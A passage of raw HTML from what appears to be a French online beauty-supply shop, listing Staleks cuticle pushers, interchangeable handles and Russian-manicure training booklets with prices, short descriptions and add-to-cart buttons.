</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=6588" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6588" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Combo UNIQ 18 Pousse-Cuticules Plat Droit&rdquo;" rel="nofollow" data-success_message="« Combo UNIQ 18 Pousse-Cuticules Plat Droit » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6588" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-5727 status-publish instock product_cat-ciseaux-pince-manucure product_cat-embouts product_cat-formations product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/livret-de-formation-manucure-russe/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="601" height="800" src="https://sublimiss.fr/wp-content/uploads/2024/07/p1-601x800.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Livret de Formation Manucure Russe" decoding="async" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/livret-de-formation-manucure-russe/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Livret de Formation Manucure Russe</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>49.00</bdi></span></span>
<div class="product-excerpt"><p>Le livret de formation « Manucure Russe » est un guide complet destiné aux professionnels de la beauté désireux d&rsquo;acquérir des compétences spécialisées dans cette technique de manucure réputée pour sa précision et son élégance. Ce livret offre des instructions détaillées, des conseils pratiques et des illustrations pour maîtriser la manucure russe, depuis les bases jusqu&rsquo;aux techniques&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=5727" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5727" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Livret de Formation Manucure Russe&rdquo;" rel="nofollow" data-success_message="« Livret de Formation Manucure Russe » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5727" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-5775 status-publish instock product_cat-base-finitions-gels product_cat-ciseaux-pince-manucure product_cat-embouts product_cat-emi product_cat-formations product_cat-repousse-cuticules product_cat-staleks product_cat-vernis-semi-permanent-emilac has-post-thumbnail downloadable virtual purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/livret-de-formation-manucure-russe-pose-vernis-semi-permanent/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="551" height="779" src="https://sublimiss.fr/wp-content/uploads/2024/08/1er-page.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Livret de Formation Manucure Russe Pose Vernis Semi-Permanent" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2024/08/1er-page.png 551w, https://sublimiss.fr/wp-content/uploads/2024/08/1er-page-212x300.png 212w" sizes="(max-width: 551px) 100vw, 551px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/livret-de-formation-manucure-russe-pose-vernis-semi-permanent/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Livret de Formation Manucure Russe Pose Vernis Semi-Permanent</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>69.00</bdi></span></span>
<div class="product-excerpt"><p>Le Livret de Formation Manucure Russe Pose Vernis Semi-Permanent est un guide complet conçu pour les professionnels et les passionnés de la beauté des ongles. Ce livret propose une formation détaillée sur la technique de la manucure russe, réputée pour son efficacité et sa précision. Vous y découvrirez les méthodes essentielles pour préparer et soigner&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=5775" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5775" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Livret de Formation Manucure Russe Pose Vernis Semi-Permanent&rdquo;" rel="nofollow" data-success_message="« Livret de Formation Manucure Russe Pose Vernis Semi-Permanent » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5775" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-6521 status-publish last instock product_cat-accesoires product_cat-equipements product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/poignee-du-pousse-cuticules-combo-uniq-10-pour-partie-de-travail-interchangeables/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2025/04/6ea28feec07562092185e0c9ab090bdd-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poignée du Pousse-Cuticules Combo UNIQ 10 pour Partie de Travail Interchangeables" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2025/04/6ea28feec07562092185e0c9ab090bdd-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/04/6ea28feec07562092185e0c9ab090bdd-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/04/6ea28feec07562092185e0c9ab090bdd-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/04/6ea28feec07562092185e0c9ab090bdd-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/04/6ea28feec07562092185e0c9ab090bdd-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/04/6ea28feec07562092185e0c9ab090bdd-1536x1536.jpg 1536w, https://sublimiss.fr/wp-content/uploads/2025/04/6ea28feec07562092185e0c9ab090bdd-2048x2048.jpg 2048w, https://sublimiss.fr/wp-content/uploads/2025/04/6ea28feec07562092185e0c9ab090bdd-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/04/6ea28feec07562092185e0c9ab090bdd-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/poignee-du-pousse-cuticules-combo-uniq-10-pour-partie-de-travail-interchangeables/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Poignée du Pousse-Cuticules Combo UNIQ 10 pour Partie de Travail Interchangeables</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2.15</bdi></span></span>
<div class="product-excerpt"><p>Poignée pour Pousse-Cuticules COMBO UNIQ 10 – Partie Interchangeables La poignée COMBO UNIQ 10 fait partie du système innovant modulaire UNIQ COMBO, pensé pour offrir personnalisation, confort et performance aux professionnels de la manucure. Créez le pousse-cuticules parfait en sélectionnant deux embouts parmi la large gamme de parties de travail interchangeables de la série UNIQ,&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=6521" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6521" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Poignée du Pousse-Cuticules Combo UNIQ 10 pour Partie de Travail Interchangeables&rdquo;" rel="nofollow" data-success_message="« Poignée du Pousse-Cuticules Combo UNIQ 10 pour Partie de Travail Interchangeables » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6521" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-6530 status-publish first instock product_cat-accesoires product_cat-equipements product_cat-limes product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/poignee-noire-du-pousse-cuticules-combo-uniq-10b-pour-partie-de-travail-interchangeables/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2025/04/4e6709b9f66b09cf9759d8aeefd31139-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Poignée Noire du Pousse-Cuticules Combo UNIQ 10b pour Partie de Travail Interchangeables" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2025/04/4e6709b9f66b09cf9759d8aeefd31139-800x800.jpg 800w, https://sublimiss.fr/wp-content/uploads/2025/04/4e6709b9f66b09cf9759d8aeefd31139-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2025/04/4e6709b9f66b09cf9759d8aeefd31139-1024x1024.jpg 1024w, https://sublimiss.fr/wp-content/uploads/2025/04/4e6709b9f66b09cf9759d8aeefd31139-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2025/04/4e6709b9f66b09cf9759d8aeefd31139-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2025/04/4e6709b9f66b09cf9759d8aeefd31139-1536x1536.jpg 1536w, https://sublimiss.fr/wp-content/uploads/2025/04/4e6709b9f66b09cf9759d8aeefd31139-2048x2048.jpg 2048w, https://sublimiss.fr/wp-content/uploads/2025/04/4e6709b9f66b09cf9759d8aeefd31139-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2025/04/4e6709b9f66b09cf9759d8aeefd31139-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/poignee-noire-du-pousse-cuticules-combo-uniq-10b-pour-partie-de-travail-interchangeables/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Poignée Noire du Pousse-Cuticules Combo UNIQ 10b pour Partie de Travail Interchangeables</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2.15</bdi></span></span>
<div class="product-excerpt"><p>Poignée Noire COMBO UNIQ 10b – pour Partie de Travail Interchangeables  La poignée noire COMBO UNIQ 10b s’inscrit dans le concept novateur du pousse-cuticules modulaire UNIQ COMBO, conçu pour offrir aux professionnels une personnalisation totale de leur outil. Assemblez votre pousse-cuticules idéal en combinant deux parties de travail interchangeables de la gamme UNIQ COMBO. Caractéristiques&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=6530" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6530" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Poignée Noire du Pousse-Cuticules Combo UNIQ 10b pour Partie de Travail Interchangeables&rdquo;" rel="nofollow" data-success_message="« Poignée Noire du Pousse-Cuticules Combo UNIQ 10b pour Partie de Travail Interchangeables » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6530" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-1490 status-publish instock product_cat-equipements product_cat-pedicure product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-100-1/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Promo !</span>
	<img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-100_1-800x800-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Expert PE-100/1" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-100_1-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-100_1-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-100_1-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-100_1-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-100_1-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2022/11/lopatka-manikyurnaya-pe-100_1-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-100-1/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Expert PE-100/1</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.80</bdi></span></del> <span class="screen-reader-text">Le prix initial était : &euro;8.80.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2.30</bdi></span></ins><span class="screen-reader-text">Le prix actuel est : &euro;2.30.</span></span>
<div class="product-excerpt"><p>Repousse Cuticule Staleks Pro Expert est un outil nouvelle génération avec un bâtonnet en métal bien aiguisé. La partie de repousse cuticules biseauté est conçue pour soulever et repousser la cuticule, nettoyer le bord libre de l&rsquo;ongle, enlever les stries de vernis semi permanents polymérisé &#8211; La partie de repousse cuticules « hachette » nettoie efficacement la&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=1490" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1490" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Expert PE-100/1&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Expert PE-100/1 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1490" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-3985 status-publish instock product_cat-equipements product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-30-3/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2023/02/pe-30_3-800x800-1-800x800.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Expert PE-30/3" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2023/02/pe-30_3-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2023/02/pe-30_3-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/02/pe-30_3-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/02/pe-30_3-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/02/pe-30_3-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/02/pe-30_3-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-30-3/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Expert PE-30/3</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.70</bdi></span></span>
<div class="product-excerpt"><p>Repousse Cuticule Staleks Pro Expert PE-30/3 a la partie « poussoir large arrondi » conçue pour soulever et repousser la cuticule(pratique de travailler avec une plaque à ongles large) et la partie « hachette » utilisée pour nettoyer la plaque d&rsquo;ongles du ptéryguiom. &#8211; Affûtage double face de la hachette manuel professionnel. &#8211; Recommandé pour manucure et pédicure. &#8211;&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=3985" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3985" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Expert PE-30/3&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Expert PE-30/3 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3985" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-4580 status-publish last instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-30-4-2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2023/05/pe-30_4.2-800x800-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Expert PE-30/4.2" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2023/05/pe-30_4.2-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2023/05/pe-30_4.2-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/05/pe-30_4.2-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/05/pe-30_4.2-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/05/pe-30_4.2-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/05/pe-30_4.2-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-30-4-2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule Staleks Pro Expert PE-30/4.2</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.70</bdi></span></span>
<div class="product-excerpt"><p>Repousse Cuticule Staleks Pro Expert PE-30/4.2 a la partie “poussoir large arrondi” conçue pour soulever et repousser la cuticule (pratique de travailler avec une plaque à ongles large), la partie «lame pliée» est utilisée pour nettoyer la plaque à ongles du ptéryguiom. – Affûtage double face de la hachette manuel professionnel. – Recommandé pour manucure&#8230;</p>
</div><div class="product-action-wrap"><a href="/categorie-produit/staleks/repousse-cuticules/?add-to-cart=4580" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4580" data-product_sku="" aria-label="Ajouter au panier : &ldquo;Repousse Cuticule Staleks Pro Expert PE-30/4.2&rdquo;" rel="nofollow" data-success_message="« Repousse Cuticule Staleks Pro Expert PE-30/4.2 » a été ajouté à votre panier" role="button">Ajouter au panier<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Chargement</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Terminé</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4580" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-4586 status-publish first instock product_cat-repousse-cuticules product_cat-staleks has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-30-5/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="800" src="https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-pe-30_5-800x800-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Repousse Cuticule Staleks Pro Expert PE-30/5" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-pe-30_5-800x800-1.jpg 800w, https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-pe-30_5-800x800-1-300x300.jpg 300w, https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-pe-30_5-800x800-1-150x150.jpg 150w, https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-pe-30_5-800x800-1-768x768.jpg 768w, https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-pe-30_5-800x800-1-700x700.jpg 700w, https://sublimiss.fr/wp-content/uploads/2023/05/lopatka-manikyurnaya-pe-30_5-800x800-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://sublimiss.fr/produit/repousse-cuticule-staleks-pro-expert-pe-30-5/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">Repousse Cuticule 